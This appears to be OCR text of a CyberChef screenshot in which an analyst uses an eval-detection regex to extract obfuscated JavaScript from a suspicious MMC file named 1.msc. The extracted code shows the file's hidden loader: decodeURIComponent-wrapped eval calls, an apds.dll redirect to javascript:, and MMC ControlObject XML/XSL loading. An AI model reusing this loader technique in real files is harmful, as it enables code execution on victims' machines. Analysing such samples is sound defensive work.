 Add line numbers, 3 more - C
127.0.0.1:8111/#recipe=Add_line_numbers()Regular_expression('User%20defined','eval%5C%5C(.%7B60,%7D%5C%5C)',true,true,false,false,false,...
2
1
0
Download CyberChef
Last build: A month ago
Options
About / Support
Operations
440
Search...
Favourites
Fork
Magic
Regular expression
Detect File Type
To Base64
From Base64
XOR
URL Decode
Generic Code Beautify
From Hexdump
To Hexdump
Unescape Unicode Characters
Entropy
Data format
Encryption / Encoding
Recipe
Built in regexes
User defined
Regex
eval\(.{60,}\)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List matches
URL Decode
Generic Code Beautify
STEP
BAKE!
Auto Bake
Input
ringTables>␍
IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>␍
StringTable>␍
<GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>␍
<Strings>␍
<String ID="1" Refs="1">Favorites</String>␍
<String ID="10" Refs="2">// Console Root␍
var u=external.Document.Name;var v=""; var i=0;eval(decodeURIComponent("for%
</String>␍
<String ID="23" Refs="2">Document</String>␍
<String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>␍
<String ID="38" Refs="2">Main</String>␍
<String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(e
</Strings>␍
/StringTable>␍
ABC 2314408
111
Raw Bytes
LF
File details
Name: 1.msc
Size: 2,314,408 bytes
Type: unknown
Loaded: 100%
Output
eval(decodeURIComponent("for (i=0;i<u.length;i++){h=u.charCodeAt(i).toString(16);v+=
("000"+h).slice(-4);}"));
var sN = external.Document.ScopeNamespace;
var rN = sN.GetRoot();
var mN = sN.GetChild(rN);
var dN = sN.GetNext(mN);
external.Document.ActiveView.ActiveScopeNode = dN;
dO = external.Document.ActiveView.ControlObject;
external.Document.ActiveView.ActiveScopeNode = mN;
var XML = dO;
XML.async = false;
var xsl = XML;
xsl.loadXML(unescape("<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
ABC 12353
217
26ms
Raw Bytes
LF